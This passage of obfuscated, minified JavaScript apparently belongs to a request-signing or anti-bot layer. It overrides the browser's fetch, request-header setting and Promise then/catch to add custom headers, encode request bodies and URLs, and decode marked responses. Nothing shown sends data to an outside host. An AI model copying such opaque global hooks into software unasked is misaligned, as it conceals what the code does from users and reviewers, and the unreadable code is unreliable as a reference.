this[_0x993ccb(0x4cc,0x33a,0x48a,0x198)+'Header']('Stat-ID-X',''['concat'](this['urlIsSecre'+'ted'],'-')['concat'](_0x378dc4)),_0x285aa9['call'](this,_0x1a9f5a);};}()),_0x4bc3f3=window[_0x19a28a(0x72c,0x5c2,0x563,0x8ef)],window['fetch']=function(_0x17dd19,_0x1dfec1){var _0x30ec38=('3|1|10|6|5'+'|8|13|14|4'+_0xb83529(0xd8,0x1e8,0x2db,0x2a0)+'|2|9')['split']('|');function _0xb83529(_0x5303b6,_0x1ea1f5,_0x2ec60e,_0x1ce814){return _0x19a28a(_0x1ce814- -0x16b,_0x1ea1f5-0xf5,_0x5303b6,_0x1ce814-0xb9);}var _0x361e12=-0x813*-0x3+0x1ca*-0xd+-0xf7;while(!![]){switch(_0x30ec38[_0x361e12++]){case'0':if(xyjgnaksfLocal[_0xb83529(0x626,0x692,0x3f3,0x629)+'96f9871']&&_0x5a3afd&&_0x46ebb0&&_0x529ce3(_0x46ebb0)<xyjgnaksfLocal['a0e4dfb1c_'+_0xb83529(0x5b5,0x53c,0x67c,0x5b9)]){var _0x10a53e=_0x5e8232(0x1*0xb50+-0x1687*0x1+0x19*0x73),_0x159930=_0x10a53e+_0x54490b(xyjgnaksfLocal['d92130a3ea'+'_557685']);'[object\x20Fo'+_0xb83529(0x870,0x741,0x786,0x64f)===toString['call'](_0x46ebb0)?(_0x46ebb0=_0x500935(_0x46ebb0,xyjgnaksfLocal[_0xb83529(0x5b3,0x4b5,0x4d6,0x3ad)+'_557685']),_0x47c5f5=0x1c2*0x1+0x4*0x334+-0xe92):(_0x46ebb0=_0x10a53e+_0x49b683(_0x46ebb0,_0x159930,_0x159930),_0x47c5f5=-0x32*-0x66+0xfc8+-0x23b3);}continue;case'1':xyjgnaksfLocal['xpiq_7tw_k'+'meuzv63']&&_0x126124['set']('CTCT-Refer'+'er',_0x56a4f7['qjptQ'](_0x44cb0b));continue;case'2':var _0x44f556={};_0x44f556[_0xb83529(0x286,0x368,0x2cc,0x343)]=_0x126124;var _0x6e085=_0x56a4f7[_0xb83529(0x486,0x407,0x29f,0x36a)](_0x139977,_0x139977({},_0x1dfec1),{},_0x44f556);continue;case'3':var _0x126124=new Headers(_0x56a4f7['TSTgA'](null,_0x1dfec1)?void(0x8e+-0x103f*-0x1+-0x10cd):_0x1dfec1['headers']);continue;case'4':var _0x47c5f5=0x230a*0x1+-0x15*0xe4+-0x1056,_0x5a3afd=!(-0x6ef+-0x1d18+-0x2*-0x1204),_0x30c2fd=null!=_0x1dfec1&&_0x1dfec1['method']?_0x1dfec1[_0xb83529(0x6e5,0x4aa,0x7ee,0x5c2)]:_0x56a4f7[_0xb83529(0x70b,0x5cb,0x320,0x547)];continue;case'5':if((!_0x5f0f64(_0x44077a,xyjgnaksfLocal[_0xb83529(0x56c,0x710,0x326,0x51d)+'a7qmpw'])||_0x44077a['includes'](_0x1f0f41)||_0x126124['get'](_0x56a4f7['HHDcX'])||_0x354c1e(_0x44077a))&&(_0x28ebe5=!(-0x1*0xd85+-0x4*-0x99e+0x18f3*-0x1)),!_0x56a4f7['VbdlK'](_0x43803e,_0x4754f0)){var _0x43bfaf=_0x56a4f7['qjptQ'](_0x2189d5),_0x15fe58=_0x43bfaf['key'],_0x42e5a4=_0x43bfaf[_0xb83529(0x238,0x406,0x345,0x468)];_0x126124['set'](_0x15fe58,_0x42e5a4);}continue;case'6':if(_0xb83529(0x850,0x873,0x7bc,0x668)+'quest]'===toString['call'](_0x17dd19)){if(_0x44077a=_0x17dd19['url'],_0x17dd19['headers']){if(xyjgnaksfLocal[_0xb83529(0x3e0,0x5f,0x490,0x25b)+'meuzv63']&&_0x17dd19['headers'][_0xb83529(0x3e7,0x51a,0x3fa,0x3d6)]('CTCT-Refer'+'er',_0x44cb0b()),!_0x43803e(_0x4754f0)){var _0xade6a3=_0x2189d5(),_0xc8699c=_0xade6a3['key'],_0x5e6268=_0xade6a3['val'];_0x17dd19['headers']['set'](_0xc8699c,_0x5e6268);}_0x1dfec1&&_0x1dfec1['headers']||(_0x126124=new Headers(_0x17dd19['headers']));}!_0x17dd19['body']||_0x1dfec1&&_0x1dfec1['body']||(_0x28ebe5=!(-0x152f+0x18d*-0xf+0x2c72));}else'[object\x20UR'+'L]'===toString['call'](_0x17dd19)?_0x44077a=_0x17dd19['href']:_0x56a4f7['wkmSh']('[object\x20St'+'ring]',toString[_0xb83529(0x3a9,0x415,0x31e,0x3cc)](_0x17dd19))?_0x44077a=_0x17dd19:_0x28ebe5=!(0x2559+0x1d2a*0x1+0x4283*-0x1);continue;case'7':if(_0x126124[_0xb83529(0x4d5,0x401,0x41e,0x3d6)](_0x56a4f7['PeqfV'],''['concat'](_0x9870b8,'-')['concat'](_0x47c5f5)),_0x5a3afd)return _0x4bc3f3(_0x44077a,_0x56a4f7[_0xb83529(0x21a,0x155,0x257,0x36a)](_0x139977,_0x139977({},_0x1dfec1),{},{'headers':_0x126124,'body':_0x56a4f7['RmVdH'](_0x46ebb0,{})}))['then'](_0x51693e);continue;case'8':var _0x2368c5={};_0x2368c5['headers']=_0x126124;if(_0x28ebe5)return _0x4bc3f3(_0x17dd19,_0x56a4f7['LMNEo'](_0x139977,_0x139977({},_0x1dfec1),{},_0x2368c5))['then'](_0x51693e);continue;case'9':return delete _0x6e085['body'],_0x4bc3f3(_0x44077a,_0x6e085)['then'](_0x51693e);case'10':var _0x28ebe5=!(-0x2*-0xff0+-0xc5*0xa+-0x182d),_0x44077a='';continue;case'11':var _0x46ebb0=null==_0x1dfec1?void(-0x5*0x47d+0x2212+-0xba1):_0x1dfec1['body'];continue;case'12':-(-0x3d6+0x903*-0x1+-0x2*-0x66d)!==[_0x56a4f7['sfBgU'],'PUT','PATCH','DELETE']['indexOf'](_0x30c2fd)&&(_0x5a3afd=!(0x4d8*-0x2+0x31*-0x7b+-0xb5*-0x2f));continue;case'13':var _0x9870b8=-0x1e37+0xc*0x192+0xb5f;continue;case'14':xyjgnaksfLocal['a271f0f91e'+'16b_f4d']&&-(0x9cc+0x1ef2+-0x28bd*0x1)!==_0x44077a['indexOf']('?')&&_0x56a4f7[_0xb83529(0x434,0x58a,0x5fd,0x405)](_0x529ce3(_0x44077a),xyjgnaksfLocal['a0e4dfb1c_'+_0xb83529(0x3a6,0x369,0x160,0x2be)])&&(_0x44077a=_0x379670(_0x44077a),_0x9870b8=0x1bfa+0x27*0x31+-0x24*0xfc);continue;}break;}},(function(){var _0x2a6d2c={'wPBTX':_0xc66e32(-0x143,-0x11e,-0xd7,-0xda)+'pe','uFoJU':_0xc66e32(0xa,0x3da,0x301,0x209),'QWXra':function(_0x49625f,_0x2f3dee,_0x5b754c){return _0x49625f(_0x2f3dee,_0x5b754c);}},_0x36bcbf=Promise['prototype'][_0xc66e32(-0x2d,-0x2c0,-0x9a,-0xc2)];Promise['prototype']['then']=function(_0x5b9bb1,_0x1c17a9){var _0x59d091={'hgXQq':function(_0xfbf0c9,_0x712499){return _0xfbf0c9(_0x712499);}};function _0x2d1094(_0x4f4d4c,_0x40b636,_0x3deea7,_0x404bc9){return _0xc66e32(_0x404bc9,_0x40b636-0xe5,_0x3deea7-0x1e,_0x40b636-0x19c);}return _0x36bcbf[_0x2d1094(0x1a9,0x1aa,0x1d5,0x281)](this,function(_0x215917){function _0x1e8249(_0x1291d3,_0x589a7b,_0x4880ea,_0x9409ab){return _0x2d1094(_0x1291d3-0x21,_0x4880ea- -0x2a3,_0x4880ea-0x145,_0x589a7b);}if(_0x215917&&_0x215917['data']&&'[object\x20St'+_0x1e8249(0x1d5,-0x119,0x26,-0x109)===toString['call'](_0x215917['data'])&&_0x215917[_0x1e8249(0xa,-0x16d,-0x160,-0x101)]['startsWith'](_0x1f0f41)){var _0x3bbf01=_0x215917['headers']['content-ty'+'pe'];if(_0x59d091[_0x1e8249(-0x10a,-0x5c,-0xcf,0xf3)](_0x55769f,_0x3bbf01)){var _0x570bf2=_0x215917['data'],_0x391e71=_0x5e6e33(_0x570bf2['slice'](0x89e+-0x1e69+0x15e7),_0x570bf2['slice'](-0x1feb*-0x1+0x2310+0x25*-0x1cf,0x495+-0x1c2e+0x17b1*0x1)+xyjgnaksfLocal['af8_dc12a_'+'a162677'],_0x3bbf01),_0x2f07d8=_0xca8e77(_0xca8e77({},_0x215917),{},{'data':_0x391e71});return _0x5b9bb1?_0x5b9bb1(_0x2f07d8):_0x2f07d8;}return _0x5b9bb1?_0x5b9bb1(_0x215917):_0x215917;}return _0x5b9bb1?_0x59d091['hgXQq'](_0x5b9bb1,_0x215917):_0x215917;},_0x1c17a9);};var _0x30ad21=Promise['prototype']['catch'];function _0xc66e32(_0x486c26,_0x408fb1,_0x309fb2,_0x2601e4){return _0x19a28a(_0x2601e4- -0x529,_0x408fb1-0x17d,_0x486c26,_0x2601e4-0x113);}Promise['prototype'][_0xc66e32(-0x1db,-0x194,-0x87,-0x58)]=function(_0x5af42e){var _0x16ce15={'SmTtV':function(_0x55d57a,_0x2205ba){return _0x55d57a(_0x2205ba);},'sjSEd':function(_0x344c2c,_0x23aeaa){return _0x344c2c===_0x23aeaa;},'uVwNl':'[object\x20St'+_0x40771a(0x2fc,0x159,0x180,0x1d7),'HqgiM':_0x2a6d2c[_0x40771a(-0x296,-0x9b,-0x79,0xe5)],'EbHQN':_0x2a6d2c['uFoJU'],'zInir':function(_0x1a94eb,_0x26854b,_0x1616d8){return _0x2a6d2c['QWXra'](_0x1a94eb,_0x26854b,_0x1616d8);},'Kwdja':function(_0x101d2a,_0x235b6c,_0x563843,_0x5d62f6){return _0x101d2a(_0x235b6c,_0x563843,_0x5d62f6);}};function _0x40771a(_0x163ee2,_0x5b9baa,_0x4e4352,_0x2e5f8d){return _0xc66e32(_0x163ee2,_0x5b9baa-0x8d,_0x4e4352-0x4f,_0x5b9baa-0x2c);}return _0x30ad21['call'](this,function(_0x4b3b90){function _0x29cdca(_0x56a789,_0x386afa,_0x5d51d8,_0x42d372){return _0x40771a(_0x386afa,_0x5d51d8-0x4cc,_0x5d51d8-0x119,_0x42d372-0x19d);}if(_0x4b3b90&&_0x4b3b90['response']&&_0x4b3b90['response']['data']&&_0x16ce15['sjSEd'](_0x16ce15['uVwNl'],toString['call'](_0x4b3b90['response']['data']))&&_0x4b3b90['response']['data']['startsWith'](_0x1f0f41)){var _0x17d827=_0x4b3b90['response'][_0x29cdca(0x436,0x676,0x47d,0x6a1)][_0x16ce15[_0x29cdca(0x688,0x44f,0x626,0x75d)]];if(_0x55769f(_0x17d827)){if(_0x16ce15['EbHQN']===_0x29cdca(0x3c3,0x37a,0x438,0x3a3))try{_0x47c798(_0x6ec393[_0x29cdca(0x569,0x7b5,0x6da,0x51c)](_0x57952e));}catch(_0x3c79e2){_0x16ce15[_0x29cdca(0x424,0x3e6,0x52a,0x5af)](_0x20e69e,_0x3c79e2);}else{var _0x2983be=_0x4b3b90['response']['data'],_0x23abcf=_0x5e6e33(_0x2983be['slice'](0x24cd+-0x9a8+-0x1*0x1b09),_0x2983be['slice'](0x76*-0xc+-0x1*-0x2275+-0x99f*0x3,0x411*0x7+-0x4b*0x6b+0x7f*0x6)+xyjgnaksfLocal['af8_dc12a_'+'a162677'],_0x17d827),_0x1e1a53=_0xca8e77(_0x16ce15['zInir'](_0xca8e77,{},_0x4b3b90),{},{'response':_0x16ce15['Kwdja'](_0xca8e77,_0x16ce15['zInir'](_0xca8e77,{},_0x4b3b90['response']),{},{'data':_0x23abcf})});return _0x5af42e?_0x5af42e(_0x1e1a53):_0x1e1a53;}}return _0x5af42e?_0x5af42e(_0x4b3b90):_0x4b3b90;}return _0x5af42e?_0x5af42e(_0x4b3b90):_0x4b3b90;});};}())),(xyjgnaksfLocal[_0x19a28a(0x714,0x717,0x883,0x924)+_0x19a28a(0x759,0x5d8,0x8ce,0x8ab)]||xyjgnaksfLocal['uyjgx63xoi'+'zzxzql'])&&(_0x1ff50f['fSAHl']===document['readyState']?document['addEventLi'+'stener'](_0x1ff50f['iAMiz'],_0x38a5ee):_0x38a5ee()));}());}());